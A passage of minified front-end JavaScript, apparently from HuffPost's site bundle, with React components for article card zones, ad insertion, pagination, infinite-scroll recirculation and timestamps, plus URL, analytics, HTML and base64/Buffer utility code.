t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return 